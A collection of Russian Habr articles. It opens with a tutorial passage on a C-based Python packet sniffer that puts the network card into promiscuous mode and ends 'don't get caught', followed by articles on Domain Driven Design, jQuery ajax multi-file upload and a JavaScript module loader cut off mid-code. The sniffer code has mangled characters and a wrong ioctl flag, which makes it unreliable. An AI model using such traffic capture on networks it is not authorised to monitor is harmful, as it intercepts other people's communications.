##### Ну и чо?
Как говорил один известный киношный персонаж, «We need to go deeper». То есть, нырнуть поглубже в уровни OSI, на канальный уровень. Для этого при создании сокета необходимо указать константу **PF\_PACKET** вместо **PF\_INET**:
```
int s_sock;
struct ifreq ifr;
strcpy(ifr.ifr_name, IFACE);
if ( (s_sock = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL))) < 0) {
perror("Error creating socket");
exit(-1);
}
ifr.ifr_flags |= IFF_PROMISC;
if (ioctl(s_sock, SIOCGIFFLAGS, 𝔦) < 0) {
perror("Unable to set promiscious mode for device");
close(s_sock);
exit(-1);
}
```
Обычно при открытии подобного сокета указывается конкретный протокол, по которому идет перехват. Если же указать константу **ETH\_P\_ALL** — будут перехватываться все. Структура **ifreq** используется в Linux для [руления сетевым интерфейсом на низком уровне через *ioctl()*](http://h30097.www3.hp.com/docs/dev_doc/DOCUMENTATION/HTML/DDK_R2/DOCS/HTML/MAN/MAN9/0143___S.HTM), а **IFACE** в данном случае — просто строка с именем смотрящего в сеть интерфейса, например, *«eth0»*.
Собственно, теперь все, что нам остается — читать данные из сокета в цикле и смотреть, что из этого получится:
```
int n = 0;
char buf[MTU];
n = recvfrom(s_sock, buf, sizeof(buf), 0, 0, 0);
```
**MTU** здесь проще всего поставить равным 1500 — это определенный стандартом максимальный размер пакета в сетях **Ethernet**. Для сетей, построенных по другому стандарту, например, **FDDI**, значение может быть другим.
Поскольку мы работаем с **Ethernet**, данные о заголовках полученных пакетов проще всего записывать в специально предназначенную для этого [структуру ядра](http://lxr.oss.org.cn/source/include/linux/if_ether.h#L126) — **ethhdr**. Для разных базовых протоколов вплоть до транспортного уровня существуют похожие структуры, которые, как ни сложно в это поверить, носят названия наподобие **iphdr**, **tcphdr** или даже **udphdr** (как говорится, «знаю отличную шутку про UDP, но не факт, что она до вас дойдет»). Как и полагается в старом добром C, это делается как-то так:
```
struct ethhdr eth;
memcpy((char *) ð, data, sizeof(struct ethhdr));
```
##### Мда… И как же засунуть это в Python?
Всем известно, что в питоне у нас все есть объект. В случае с генератором/итератором исключения так же не будет — мы должны создать объект, имеющий метод *\_\_iter\_\_()* и умеющий *next()*. У объекта есть куча полей, большинство из которых нам не нужны, поэтому осторожно — впереди куча нулей.
```
PyTypeObject PyPacketGenerator_Type = {
PyVarObject_HEAD_INIT(&PyType_Type, 0)
"packgen", /* tp_name */
sizeof(PacketGeneratorState), /* tp_basicsize */
0, /* tp_itemsize */
(destructor)packgen_dealloc, /* tp_dealloc */
0, /* tp_print */
0, /* tp_getattr */
0, /* tp_setattr */
0, /* tp_reserved */
0, /* tp_repr */
0, /* tp_as_number */
0, /* tp_as_sequence */
0, /* tp_as_mapping */
0, /* tp_hash */
0, /* tp_call */
0, /* tp_str */
0, /* tp_getattro */
0, /* tp_setattro */
0, /* tp_as_buffer */
Py_TPFLAGS_DEFAULT, /* tp_flags */
0, /* tp_doc */
0, /* tp_traverse */
0, /* tp_clear */
0, /* tp_richcompare */
0, /* tp_weaklistoffset */
PyObject_SelfIter, /* tp_iter */
(iternextfunc)packgen_next, /* tp_iternext */
0, /* tp_methods */
0, /* tp_members */
0, /* tp_getset */
0, /* tp_base */
0, /* tp_dict */
0, /* tp_descr_get */
0, /* tp_descr_set */
0, /* tp_dictoffset */
0, /* tp_init */
PyType_GenericAlloc, /* tp_alloc */
packgen_new, /* tp_new */
};
```
Из этого объявления видно, что рабочие методы нашего будущего объекта — это *packgen\_new()*, *packgen\_next()* и *packgen\_dealloc()*. Последний является деструктором и в общем и целом без него можно обойтись, если очень хочется и нет лишних данных в памяти. Кроме того, нам потребуется структура, в которой мы будем хранить данные о состоянии объекта на текущей итерации. Поскольку единственное, что нам необходимо хранить — это сокет, его и объявим:
```
typedef struct {
PyObject_HEAD
int s_sock;
} PacketGeneratorState;
```
Как я сказал выше, нужно открыть сокет и настроить сетевую карту в режим шпиёнства. Проще всего это сделать прямо в методе инициализации объекта.
```
static PyObject *
packgen_new(PyTypeObject *type, PyObject *args, PyObject *kwargs)
{
int s_sock;
struct ifreq ifr;
strcpy(ifr.ifr_name, IFACE);
if ( (s_sock = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL))) < 0) {
perror("Error creating socket");
exit(-1);
}
ifr.ifr_flags |= IFF_PROMISC;
if (ioctl(s_sock, SIOCGIFFLAGS, 𝔦) < 0) {
perror("Unable to set promiscious mode for device");
close(s_sock);
exit(-1);
}
PacketGeneratorState *pkstate = (PacketGeneratorState *)type->tp_alloc(type, 0);
if (!pkstate)
return NULL;
pkstate->s_sock = s_sock;
return (PyObject *)pkstate;
}
```
В принципе, вполне реально было бы сделать возвращение пакетов из модуля в виде классов, но ~~мне было лень~~я решил сделать проще и возвращать словарь (а если кто переделает по-своему — будет молодец). Все, что остается сделать — это определить, что у нас **IP** на сетевом уровне, а по IP-заголовку, в свою очередь, определить вышележащий протокол (если кто не помнит, протоколы обозначаются циферками и прописаны в */etc/protocols*). Это все работает потому, что пакеты у нас похожи на творения поваров Burger King — каждый вышестоящий уровень дописывает свой заголовок к нижестоящему. Возьмем старых добрых братьев — **TCP** и **UDP**.
```
PyObject *packet;
packet = PyDict_New();
if (!packet)
return NULL;
if (ntohs(eth.h_proto) == ETH_P_IP) {
ip = (struct iphdr *)(data + sizeof(struct ethhdr));
PyDict_SetItemString(packet, "ip_source", PyString_FromFormat("%s", inet_ntoa(ip->saddr)));
...
if ((ip->protocol) == IPPROTO_TCP) {
tcp = (struct tcphdr *)(data + sizeof(struct ethhdr) + sizeof(struct iphdr));
PyDict_SetItemString(packet, "tcp_source_port", PyString_FromFormat("%d", ntohs(tcp->source)));
...
}
if ((ip->protocol) == IPPROTO_UDP) {
udp = (struct udphdr *)(data + sizeof(struct ethhdr) + sizeof(struct iphdr));
PyDict_SetItemString(packet, "udp_source_port", PyString_FromFormat("%d", ntohs(udp->source)));
...
}
}
return packet;
```
##### Вуаля!
Выглядит все в итоге примерно вот так:
`Python 2.7.3 (default, Apr 20 2012, 22:44:07)
[GCC 4.6.3] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pysniff
>>> for i in pysniff.packgen():
... print i
...
{'ip_destination': '192.168.1.111', 'tcp_seq': '10972', 'ip_source': '173.194.32.53', 'tcp_offset': '8', 'tcp_source_port': '443', 'tcp_dest_port': '44021'}
{'ip_destination': '173.194.32.53', 'tcp_seq': '47475', 'ip_source': '192.168.1.111', 'tcp_offset': '8', 'tcp_source_port': '44021', 'tcp_dest_port': '443'}
{'ip_destination': '192.168.1.111', 'tcp_seq': '10972', 'ip_source': '173.194.32.53', 'tcp_offset': '8', 'tcp_source_port': '443', 'tcp_dest_port': '44021'}
{'ip_destination': '173.194.32.53', 'tcp_seq': '47475', 'ip_source': '192.168.1.111', 'tcp_offset': '8', 'tcp_source_port': '44021', 'tcp_dest_port': '443'}`
Ради смеха создал [репозиторий на github](https://github.com/enchantner/pysniff), вдруг захочется развить идею? Удачного вам сниффинга, не попадайтесь!
|
https://habr.com/ru/post/142816/
| null |
ru
| null |
# Domain Driven Design на практике
Эванс написал [хорошую книжку](https://www.ozon.ru/context/detail/id/5497184/) с хорошими идеями. Но этим идеям не хватает методологической основы. Опытным разработчикам и архитекторам на интуитивном уровне понятно, что надо быть как можно ближе к предметной области заказчика, что с заказчиком надо разговаривать. Но не понятно как оценить проект на соответствие Ubiquitous Language и реального языка заказчика? Как понять, что домен разделен на Bounded Context правильно? Как вообще определить используется DDD в проекте или нет?
Последний пункт особенно актуален. На одном из своих выступлений Грег Янг попросил поднять руки тех, кто практиукует DDD. А потом попросил опустить тех, кто создает классы с набором публичных геттеров и сеттеров, располагает логику в «сервисах» и «хелперах» и называет это DDD. По залу прошел смешок:)
Как же правильно структурировать бизнес-логику в DDD-стиле? Где хранить «поведение»: в сервисах, сущностях, extension-методах или везде по чуть-чуть? В статье я расскажу о том, как проектирую предметную область и какими правилами пользуюсь.
Все люди лгут
-------------
Не специально конечно:) Дело в том, что бизнес-приложения создаются для широкого спектра задач и удовлетоврения интересов различных групп пользователей. Бизнес-процессы от начала до конца в лучшем случае понимает только топ-менеджмент. Не редко понимает неверно, кстати. Внутри подразделенеий пользователи видят только некоторую часть. Поэтому результатом интервьюирования всех заинтересованных сторон обычно становится клубок противоречий. Из этого правила вытекает следующее.
Сначала аналитика, потом проектирование и лишь затем — разработка
-----------------------------------------------------------------
Начинать нужно не со структуры БД или набора классов, а с бизнес-процессов. Мы используем BPMN и UML Activity в сочетнии с [контрольными примерами](https://habrahabr.ru/post/166747/). Диаграммы хорошо читаются даже теми, кто не знаком со стандартами. Контрольные примеры в табличной форме помогают лучше обозначить пограничные кейсы и устранить противоречия.
Абстрактные разговоры — просто потеря времени. Люди убеждены, что детали не значительны и «незачем вообще их обсуждать, ведь все уже ясно». Просьба заполнить таблицу контрольных примеров наглядно показывает, что вариантов на самом деле не 3 а 26 (это не преувеличение, а результат аналитики на одном из наших проектов).
Таблицы и диаграммы — основной инструмент коммуникации между бизнесом, аналитикой и разработкой. Параллельно составлению BPMN — диаграмм и таблиц контрольных примеров начинаем записывать термины в [тезаурус проекта](https://habrahabr.ru/post/232881/). Словарь поможет позже для проектирования сущностей.
Выделяем контексты
------------------
Единую предметную модель для всего приложения можно создать только в случае, когда на уровне топ-менеджмента принята и реализована политика использования единого непротиворечивого языка в рамках всей организации. Т.е. когда отдел продаж говорит производству «аккаунт», они оба понимают слово одинаково. Это один и тот же аккаунт, а не «аккаунт в CRM» и «юр.лицо клиента».
В реальной жизни я такого не видел. Поэтому желательно сразу грубо «нарезать» предметную модель на [несколько частей](https://habrahabr.ru/post/232881/). Чем меньше они связаны, тем лучше. Обычно все-таки получается нащупать некоторый набор общих терминов. Я называю это ядром предметной области. Любой контекст может зависеть от ядра. При этом крайне желательно избегать зависимостей между контекстами. Потенциально такой подход приводит к «распуханию» ядра, однако взаимная зависимость контекстов порождает сильную связность, что хуже «толстого» ядра.
Архитектура
-----------
Порты и адаптеры, [луковая архитектура](https://habrahabr.ru/post/233747/), [clean architecture](https://www.youtube.com/watch?v=lZq8Jlq18Ec) — все эти подходы базируются на идее использовать [домен в качестве ядра приложения](https://habrahabr.ru/post/344164/). Эванс вскользь затрагивает этот вопрос, когда говорит о «домене» и «инфраструктуре». Бизнес-логика не оперирует понятиями «транзакция», «база данных», «контроллер», «lazy load» и т.д. n-layer — архитектура не позволяет разнести эти понятия. Запрос будет приходить в контроллер, передаваться в «бизнес-логику», а «бизнес-логика» будет взаимодействовать с `DAL`. А `DAL` это сплошные «транзакции», «таблицы», «блокировки» и т.д. Clean Architecture позволяет инвертиртировать зависимости и отделить мух от котлет. Конечно совсем абстрагироваться от деталей реализации не получится. RDBMS, ORM, сетевое взаимодействие все-равно наложат свои ограничения. Но в случае использования `Clean Architecture` это можно контролировать. В `n-layer` придерживаться «единого языка» гораздо сложнее из-за того что на самом нижнем слое лежит структура хранения.
`Clean Architecture` хорошо работает в паре с `Bounded Context.` Разные контексты могут представлять собой разные подсистемы. Простые контексты лучше реализовывать с помощью простого `CRUD`. Для контекстов с асимметричной нагрузкой хорошо подойдет [CQRS](https://habrahabr.ru/post/347908/). Для подсистем, требующих Audit Log'а есть смысл использовать Event Sourcing. Для нагруженных на чтение и запись подсистемах с ограничениями по пропускной способности и задержкам есть смысл рассмотреть event driven — подход. На первый взгляд это может показаться неудобным. Например я работал с `CRUD`-подсистемой и мне пришла задача из `CQRS`-подсистемы. Придется некоторе время смотреть на все эти `Command` и `Query` как на новые ворота. Альтернатива — проектировать систему в едином стиле — недальновидна. Архитектура — это набор инструментов, а каждый инструмент подходит для решения конкретной задачи.
Структура проекта
-----------------
.NET-проекты я структурирую следущим образом:
```
/App
/ProjectName.Web.Public
/ProjectName.Web.Admin
/ProjectName.Web.SomeOtherStuff
/Domain
/ProjectName.Domain.Core
/ProjectName.Domain.BoundedContext1
/ProjectName.Domain.BoundedContext1.Services
/ProjectName.Domain.BoundedContext2
/ProjectName.Domain.BoundedContext2.Command
/ProjectName.Domain.BoundedContext2.Query
/ProjectName.Domain.BoundedContext3
/Data
/ProjectName.Data
/Libs
/Problem1Resolver
/Problem2Resolver
```
Проекты из папки `Libs` не зависят от домена. Они решают только свою локальную задачу, например формирование отчетов, парсинг csv, механизмы кеширования и т.д. Структура домена соответствует `BoundedContext'ам`. Проекты из папки `Domain` не зависят от `Data`. В `Data` находятся `DbContext`, миграции, конфигурации, относящиеся к DAL. `Data` зависит от сущностей `Domain` для построения миграций. Проекты из папки `App` используют IOC-контейнер для внедерния зависимостей. Таким образом получается добиться максимальной изоляции кода домена от инфраструктуры.
Моделируем сущности
-------------------
Под сущностью будем понимать объект предметной области, обладающий уникальным идентификатором. Для примера возьмем класс, описывающий российскую компанию, в контексте получения аккредитации в неком ведомстве.
```
[DisplayName("Юридическое лицо (компания)")]
public class Company
: LongIdBase
, IHasState
{
public static class Specs
{
public static Spec ByInnAndKpp(string inn, string kpp)
=> new Spec(x => x.Inn == inn && x.Kpp == kpp);
public static Spec ByInn(string inn)
=> new Spec(x => x.Inn == inn);
}
// Для EF
protected Company ()
{
}
public Company (string inn, string kpp)
{
DangerouslyChangeInnAndKpp(inn, kpp);
}
public void DangerouslyChangeInnAndKpp(string inn, string kpp)
{
Inn = inn.NullIfEmpty() ?? throw new ArgumentNullException(nameof(inn));
Kpp = kpp.NullIfEmpty() ?? throw new ArgumentNullException(nameof(kpp));
this.ValidateProperties();
}
[Display(Name = "ИНН")]
[Required]
[DisplayFormat(ConvertEmptyStringToNull = true)]
[Inn]
public string Inn { get; protected set; }
[Display(Name = "КПП")]
[DisplayFormat(ConvertEmptyStringToNull = true)]
[Kpp]
public string Kpp { get; protected set; }
[Display(Name = "Статус организации")]
public CompanyState State { get; protected set; }
[DisplayFormat(ConvertEmptyStringToNull = true)]
public string Comment { get; protected set; }
[Display(Name = "Дата изменения статуса")]
public DateTime? StateChangeDate { get; protected set; }
public void Accept()
{
StateChangeDate = DateTime.UtcNow;
State = AccreditationState.Accredited;
}
public void Decline(string comment)
{
StateChangeDate = DateTime.UtcNow;
State = AccreditationState.Declined;
Comment = comment.NullIfEmpty()
?? throw new ArgumentNullException(nameof(comment));
}
```
Чтобы правильно выбрать агрегаты и отношения зачастую одной итерации недостаточно. Сначала я накидываю основную структуру классов, определяю отношения один к одному, один ко многим и многие ко многим и описываю структуру данных. Затем трассирую структуру по бизнес процессам, сверяясь с BMPN и контрольными примерами. Если какой-то кейс не укладывается в структуру, значит при проектировании допущена ошибка и структуру необходимо изменить. Результирующую структуру можно оформить в виде диаграммы и дополнительно согласовать с экспертами в предметной области.
Эксперты могут указать на ошибки и неточности проектирования. Иногда в процессе выясняется, что для некоторых сущностей нет подходящего термина. Тогда я предлагаю варианты и через некоторое время находится подходящий. Новый термин вносится в тезаурус. Очень важно обсуждать и договариваться о терминологии совместно. Это исключает большой пласт проблем непонимания в будущем.
Выбор уникального идентификатора
--------------------------------
К счастью, Эванс дает четкие рекомендации на этот счет: сначала ищем идентификатор в предметной области: ИНН, КПП, паспортные данные и т.д. Если нашли — используем его. Не нашли — полагаемся на `GUID` или генерируемые базой данных `Id`. Иногда целесообразно использовать в качестве Id идентификатор, отличный от доменного, даже если последний существует. Например, если сущность должна быть версинируемой и система должна хранить все предыдущие версии или если идентификатор из предметной модели — сложный композит и не дружит с persistance.
Настоящие конструкторы
----------------------
Для материализации объектов ORM чаще всего используют reflection. EF сможет дотянуться до protected-конструктора, а программисты – нет. Им придется создать корректное юр. лицо, идентифицируемое по ИНН и КПП. Конструктор снабжен гардами. Создать не корректный объект просто не получится. Extension-метод `ValidateProperties` вызывает валидацию по `DataAnnotation` — атрибутам, а `NullIfEmpty` не дает передать пустые строки.
```
public static class Extensions
{
public static void ValidateProperties(this object obj)
{
var context = new ValidationContext(obj);
Validator.ValidateObject(obj, context, true);
}
public static string NullIfEmpty(this string str)
=> string.IsNullOrEmpty(str) ? null : str;
}
```
Для валидации ИНН специально написан атрибут следующего вида:
```
public class InnAttribute : RegularExpressionAttribute
{
public InnAttribute() : base(@"^(\d{10}|\d{12})$")
{
ErrorMessage = "ИНН должен быть последовательностью из 10/12 цифр.";
}
public InnAttribute(CivilLawSubject civilLawSubject)
: base(civilLawSubject == CivilLawSubject.Individual
? @"^\d{12}$"
: @"^\d{10}$")
{
ErrorMessage = civilLawSubject == CivilLawSubject.Individual
? "ИНН физического лица должен быть последовательностью из 12 цифр."
: "ИНН юридического лица должен быть последовательностью из 10 цифр.";
}
}
```
Конструктора без параметров объявлен защищенным, чтобы его использовала только для ORM. Для материализации используется reflection, поэтому модификатор доступа — не помеха. В «настоящий» конструктор переданы оба необходимых поля: ИНН и КПП. Остальные поля юр.лица в контексте системы не обязательные и заполняются представителем компании позже.
Инкапсуляция и валидация
------------------------
Свойства ИНН и КПП объявлены с protected — сеттером. EF опять сможет до них дотянуться, а программисту придется воспользоваться функцией `DangerouslyChangeInnAndKpp`. Название функции явно намекает, что смена ИНН и КПП – ситуация не штатная. В функцию передается два параметра, что означает, что если менять ИНН и КПП, то только вместе. ИНН+КПП можно было бы даже сделать композитным ключом. Но для совместимости я оставил `long Id`. Наконец, при вызове этой функции сработают валидаторы и если ИНН и КПП не корректны, будет выброшен `ValidationException`.
> Можно еще больше [усилить систему типов](https://habrahabr.ru/post/266937/). Однако в описанном по ссылке подходе есть существенный недостаток: отсутствие поддержки со стороны стандартной инфраструктуры ASP.NET. Поддержку можно дописать, но такой инфраструктурный код чего-то стоит и его нужно сопровождать.
Свойства для чтения, специализированные методы для изменения
------------------------------------------------------------
По бизнес-процессу организацию можно «принять» или «отклонить», причем в случае отклонения необходимо оставить комментарий. Если бы все свойства были публичными, то узнать об этом можно было только из документации. В данном случае правила смены статусов видны из сигнатур методов. В статье я привел только фрагмент класса юр.лица. На самом деле там гораздо больше полей и понимание что с чем связано очень помогает, особенно при подключении новых членов команды. Если свойство можно бесконтрольно менять в отрыве от других без явных бизнес-операций setter можно тоже сделать публичным. Однако такое свойство должно насторожить: если нет явных операций, связанных с данными, возможно эти данные не нужны?
> Альтернативный вариант — использовать паттерн «[состояние](https://habrahabr.ru/post/341134/)» и вынести поведение в отдельные классы.
[Спецификации](https://habrahabr.ru/post/325280/)
-------------------------------------------------
Некоторое время было не ясно, что лучше писать extension’ы модифицирующие `Queryable` или [возиться с деревьями выражений](https://habrahabr.ru/post/325280/). В конечном итоге, реализация [LinqSpecs](https://github.com/navozenko/LinqSpecs) оказалась самой удобной.
Extension-методы
----------------
Ad hoc полиморфизм для интерфейсов (чтобы не приходилось реализовывать методы в каждом наследнике) [рано или поздно появится в C#](https://github.com/dotnet/csharplang/issues/52). Пока приходится довольствоваться extension-методами.
```
public interface IHasId
{
object Id { get; }
}
public interface IHasId : IHasId
where TKey: IEquatable
{
new TKey Id { get; }
}
public static bool IsNew(this IHasId obj)
where TKey : IEquatable
{
return obj.Id == null || obj.Id.Equals(default(TKey));
}
```
Extension-методы подходят для использования в LINQ для большей выразительности. Однако, методы `ByInnAndKpp` и `ByInn` нельзя использовать внутри других выражений. Их не сможет разобрать провайдер. Более подробно про использование extension-методов а-ля `DSL` рассказал Дино Эспозито на [одном из DotNext](https://www.youtube.com/watch?v=3oO7gd16Xp0).
```
public static class CompanyDataExtensions
{
public static CompanyData ByInnAndKpp(
this IQueryable query, string inn, string kpp)
=> query
.Where(x => x.Company, Supplier.Specs.ByInnAndKpp(inn, kpp))
.FirstOrDefault();
public static CompanyData ByInn(
this IQueryable query, string inn)
=> query
.Where(x => x.Company, Supplier.Specs.ByInn(inn));
}
```
Обратите внимание на [необычный Where с двумя параметрами](https://habrahabr.ru/post/313394/). `EF Core` стал поддерживать `InvokeExpression`. В прикладном коде используется так:
```
var priceInfos = DbContext
.CompanyData
.ByInn("инн")
.ToList();
```
Альтернативный вариант — использовать `SelectMany`.
```
var priceInfos = DbContext
.Company
// имеется в виду другой extension-метод с подходящей сигнатурой
.ByInnAndKpp("инн", "кпп")
.SelectMany(x => x.Company)
.ToList();
```
> Вопрос эквивалентности вариантов с `Select` и `SelectMany` с точки зрения `IQueryProvider` я еще до конца не изучил. Буду благодарен любой информации на эту тему в комментариях.
Связанные коллекции
-------------------
```
public virtual ICollection Documents { get; protected set; }
```
Желательно использовать только в блоке `Select` для преобразования в SQL-запрос, потому что код вида `company.Documents.Where(…).ToList()` не построит запрос к БД, а сначала поднимет в оперативную память все связанные сущности, а потому применит `Where` к выборке в памяти. Таким образом, наличие коллекций в модели может крайней негативно отразиться на производительности приложения. При этом рефакторинг будет произвести сложно, потому что придется передавать необходимые `IQueryable` из вне. Чтобы контролировать качество запросов нужно поглядывать в [miniProfiler](https://miniprofiler.com/).
Сервисы (Service)
-----------------
В анемичной модели вообще вся логика хранится в сервисах. Я предпочитаю добавлять сервисы только по необходимости, если логика неуместна в коде агрегата или описывает взаимодействие между агрегатами. Лучший вариант, когда домен содержит точные названия для сервиса — «касса», «склад», «кол-центр». В этом случае постфикс «Service» можно опустить. Набор методов в каждом классе соответствует набору use case'ов, сгруппированных по элементам пользовательского интерфейса. Работает хорошо, если интерфейс разработан в стиле `Task Based UI`.
Write-методы принимают на вход сущности или DTO. Валидация запроса производится в отдельном слое строго до выполнения метода. Если метод может завершиться неудачей, следует явно обозначить это в сигнатуре с помощью типа [`Result`](https://habrahabr.ru/post/347284/). Исключения остаются для исключительных ситуаций.
Read-методы возвращают DTO для сериализации и отправки на клиент. Благодаря `Queryable Extensions` в [AutoMapper](https://github.com/AutoMapper/AutoMapper/wiki/Queryable-Extensions) и [Mapster](https://github.com/MapsterMapper/Mapster/wiki/Basic-usages) можно использовать маппинги для трансляции в выражения для `Select`, что позволяет не тащить всю сущность из БД целиком.
Менеджеры (Manager)
-------------------
Использую редко, для операций в рамках одного агрегата. `AspNet.Identity`, например содержит `UserManager`. В основном менеджеры нужны, когда необходимо реализовать логику над агрегатом, не относящуюся непосредственно к домену.
TPT для union-type
------------------
Иногда одна сщуность может быть связана с одной из нескольких других. Для создания непротиворечивой системы хранения можно использовать [TPT](https://msdn.microsoft.com/en-us/library/jj618293(v=vs.113).aspx), а для control flow — [pattern matching](https://habrahabr.ru/post/257283/). Этот подход подробно описан в [отдельной статье](https://habrahabr.ru/post/322168/).
[Queryable Extensions](https://github.com/AutoMapper/AutoMapper/wiki/Queryable-Extensions) для проекций в DTO
-------------------------------------------------------------------------------------------------------------
Использование `DataMapper` позволяет снизить количество boilerplate-кода, а использование `Queryable Extensions` — строить запросы на получение DTO без необходимости писать `Select` вручную. Таким образом можно повторно использовать выражения для маппинга в оперативной памяти и построения деревьев выражений для `IQueryProvider`. `AutoMapper` довольно прожорлив по памяти и не быстр, поэтому со временем заменил его на [Mapster](https://github.com/MapsterMapper/Mapster).
[CQRS](https://habrahabr.ru/post/347908/) для отдельных подсистем
-----------------------------------------------------------------
При работе в условиях высокой неопределенности риск ошибки проектирования также велик. Прежде чем проектировать структуру БД, принимать решения о денормализации или писать хранимые процедуры есть смысл прибегнуть к быстрому макетированию и проверить гипотезы. Когда есть уверенность: что на входе, а что на выходе можно заняться оптимизацией.
В отсутствии команд реализации `IQuery` возвращают одинаковые результаты на одинаковых входных данных. Поэтому тела таких методов можно агрессивно кешировать. Таким образом, после замены реализаций инфраструктурный код (контроллеры) останется без изменений, а модифицировать придется только тело метода `IQuery`. Подход позволяет оптимизировать приложение точечно по небольшим кусочкам, а не все целиком.
> Подход ограничено-применим для очень-очень нагруженных ресурсов из-за накладных расходов на IOC-контейнер и memory traffic для per request lifestyle. Однако, все `IQuery` можно сделать singleton'ами, если не инжектировать зависимости от БД в конструктор, а вместо этого использовать конструкцию using.
Работа с унаследованным кодом
-----------------------------
При работе с существующей кодовой базой следует определиться с форматом работы: «поддержка» или «развитие». В первом случае не предполагается появление новой функциональности и доработка системы. Максимум — добавить несколько новых отчетов, пару форм тут и там. Во втором — есть необходимость значительной переработки предметной модели и / или архитектуры в целом. Если проект необходимо именно «поддерживать», а не «развивать», лучше следовать существующим правилам, независимо от того на сколько они удачные. Если перед вами откровенный говнокод, от предложения посупортить его лучше отказаться.
Развитие проекта — задача более сложная. Тема рефакторинга выходит за рамки данной статьи. Отмечу лишь два самых полезных паттерна: «[антикоррупционный слой](https://docs.microsoft.com/en-us/azure/architecture/patterns/anti-corruption-layer)» и «[душитель](http://blog.byndyu.ru/2014/01/blog-post_8.html)». Они очень похожи. Основная идея — выстроить «фасад» между старой и новой кодовыми базами и постепенно ~~есть слона~~ переписывать всю систему по кусочкам. Фасад берет на себя роль барьера, не позволяющего проблемам старой кодовой базы просочиться в новую и обеспечивающего отображение старой бизнес-логики в новую. Будьте готовы, что фасад будет состоять из сплошь из хаков, уловок и костылей и рано или поздно канет в лету вместе со всей старой кодовой базой.
|
https://habr.com/ru/post/334126/
| null |
ru
| null |
# ajax загрузка нескольких файлов с php формой
Как-то для личных целей мне понадобилось сделать ajax загрузку сразу нескольких файлов. Но хотелось сделать это красиво и удобно.
Для этой задачи я выбрал горячо мной любимый jquery и несколько плагинов к нему.
* **Сам jQuery v1.3.1.**
site: [www.jquery.com](http://www.jquery.com/)
* **jQuery Multiple File Upload Plugin v1.31 (fix by me)**
Плагин, позволяющий выбирать несколько файлов для загрузки.
site: [www.fyneworks.com/jquery/multiple-file-upload](http://www.fyneworks.com/jquery/multiple-file-upload/)
* **jQuery Form Plugin v2.18**
Плагин для ajax работы с формами.
site: [www.malsup.com/jquery/form](http://www.malsup.com/jquery/form/)
* **jQuery BlockUI Plugin v2.14**
Красивые сообщения об ошибках.
site: [www.malsup.com/jquery/block](http://www.malsup.com/jquery/block/)
Так же был написан простейший php-скриптик (файл doajaxfileupload.php).
**Теперь чуть подробнее обо всём.**
Плагин **Multiple File Upload** позволяет выбирать несколько файлов для загрузки, так же он позволяет ограничивать типы файлов, количество выбираемых файлов, проверяет, выбран ли уже файл и многое другое. Использована последняя версия плагина, однако для нормальной работы с моей php формой были изменены две строчки, они помечены текстом " — replace by spiritzzz ".
**Form** плагин использовался для ajax отправки файлов на сервер. Очень хороший плагин, ему можно найти много применений, советую заглянуть на офф. сайт.
**BlockUI Plugin** служит лишь для декоративных целей, выводит красивые сообщения об ошибках плагина Multiple File Upload, его можно и не использовать.
В архиве, ссылку на который можно найти ниже, лежат самые свежие версии этих плагинов, а так же два php файлика — **index.php** и **doajaxfileupload.php**.
В **index.php** собственно и находится html форма, подгружается jQ и все плагины:
``> $('.MultiFile').MultiFile({
>
> accept:'jpg|gif|bmp|png|rar', max:15, STRING: {
>
> remove:'удалить',
>
> selected:'Выбраны: $file',
>
> denied:'Неверный тип файла: $ext!',
>
> duplicate:'Этот файл уже выбран:\n$file!'
>
> }});
>
>
>
> \* This source code was highlighted with Source Code Highlighter.` — тут указываются разрешённые расширения файлов, максимальное их колличество (15), а так-же идет локализация сообщений об ошибках.
``> $("#loading").ajaxStart(function(){({
>
> ...
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.` — показывает и прячет картинку анимации при отправке
``> $('#uploadForm').ajaxForm({
>
> ...
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.` — отвечает за отправку файлов на сервер
**doajaxfileupload.php** рассматривать не буду, там всё достаточно просто, а если будут вопросы — пишите в комментариях.
P.S: после загрузки выводится много отладочной информации: ошибки, размер и тип файла и тд. Это легко комментируется в файле doajaxfileupload.php
Скачать настроенную, подточенную всю эту штуку можно [тут](http://dl.dropbox.com/u/20990227/habrahabr/jquery_upload/jquery_upload.zip)
**UPD.** онлайн-пример временно недоступен.```
|
https://habr.com/ru/post/50223/
| null |
ru
| null |
# Стыкуем компоненты в JavaScript
После заметки [Стыкуем асинхронные скрипты](http://webo.in/articles/habrahabr/77-coupling-async-scripts/) и предложенного решения от Steve Souders я подумал о модульной загрузке какого-то сложного JavaScript-приложения. И понял, что предложенный подход в таком случае будет довольно громоздким: нам нужно будет в конец каждого модуля вставлять загрузчик следующих модулей. А если нам на разных страницах требуются различные наборы модулей и разная логика их загрузки? Тупик?
Ан нет. Не зря Steve упоминает в самом начала своей заметки о событии `onload` / `onreadystatechange` для скриптов. Используя их, мы можем однозначно привязать некоторый код к окончанию загрузки конкретного модуля. Дело за малым: нам нужно определить этот самый код каким-либо образом.
### Решение первое: дерево загрузки
В качестве наиболее простого способа определить порядок загрузки модулей на конкретной странице можно предложить глобальный массив, содержащий в себе дерево зависимостей. Например, такой:
>
> ```
> var modules = [
> [0, 'item1', function(){
> alert('item1 is loaded');
> }],
> [1, 'item2', function(){
> alert('item2 is loaded');
> }],
> [1, 'item3', function(){
> alert('item3 is loaded');
> }]
> ];
> ```
>
В качестве элемента этого массива у нас выступает еще один массив. Первым элементом идет указание родителя (`0` в том случае, если элемент является корнем и должен быть загружен сразу же), далее имя файла или его алиас. Последней идет произвольная функция, которую можно выполнить по загрузке.
Давайте рассмотрим, каким образом можно использовать данную структуру:
>
> ```
> /* перебор и загрузка модулей */
> function load_by_parent (i) {
> i = i || 0;
> var len = modules.length,
> module;
> /* перебираем дерево модулей */
> while (len--) {
> module = modules[len];
> /* и загружаем требуемые элементы */
> if (!module[0]) {
> loader(len);
> }
> }
> }
>
> /* объявляем функцию-загрузчик */
> function loader (i) {
> var module = modules[i];
> /* создаем новый элемент script */
> var script = document.createElement('script');
> script.type = 'text/javascript';
> /* задаем имя файла */
> script.src = module[1] + '.js';
> /* задаем текст внутри тега для запуска по загрузке */
> script.text = module[2];
> /* запоминаем текущий индекс модуля */
> script.title = i + 1;
> /* выставляем обработчик загрузки для IE */
> script.onreadystatechange = function() {
> if (this.readyState === 'loaded') {
> /* перебираем модули и ищем те, которые нужно загрузить */
> load_by_parent(this.title);
> }
> };
